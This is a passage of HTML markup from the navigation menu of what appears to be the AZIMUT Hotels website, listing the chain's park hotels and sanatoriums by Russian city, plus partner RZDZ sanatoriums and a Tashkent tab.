                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel&Spa Repino 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Arkhyz
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Astrakhan
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Volga 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Grand Hotel 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kaspiysk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nebug
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Prometey 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Pereslavl
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sol-Iletsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel Vinogradnaya 4* (New hotel)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tula
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Park Hotel"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Park Hotel 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Sanatorium
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Health"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Health
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="RZDZ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        RZDZ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Anapa
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Akvamarin</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Belokurikha
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium  Transsib</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Gelendzhik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Solnechniy</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Essentuki
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Verner</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Zheleznovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kirov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Sosnovy Bor</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Kislovodsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Dolina Narzanov</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Semashko</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Liski
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Radon</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Nalchik
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Dolina Narzanov</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Saratov
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Volzhskie Dali</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                           class="hotels-nav-a__city-title-link"
                        >
                            Svetlogorsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Yantar</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sergiev Posad
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Buran</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/en/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Sochi
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-mv"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Mys Vidny</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/sochi/sanatorium-ivushka"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Ivushka 4* (After renovation)</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-chernomorie"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Chernomorie</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sochi/sanatorium-oktyabrskiy"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Oktyabrskiy</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Tuapse
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/en/tuapse/sanatorium-zg"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Health"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Health Zelenyi Gai</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Shadrinsk
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/shadrinsk/sanatorium-zz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="RZDZ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Sanatorium Zhemchuzhina Zauralya</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                <div class="hotels-nav-a__search-empty">
                                            <div class="hotels-nav-a__search-empty-text">
                                                Unfortunately, nothing was found
                                            </div>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                                            <div class="hotels-nav-a__tab "
                             data-tab="UzbekistanTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="tashkent">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Tashkent
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>

                                
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_2">
                                                                                                                        <div class="hotels-nav-a__type" data-type="1">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            City
                                                        </div>
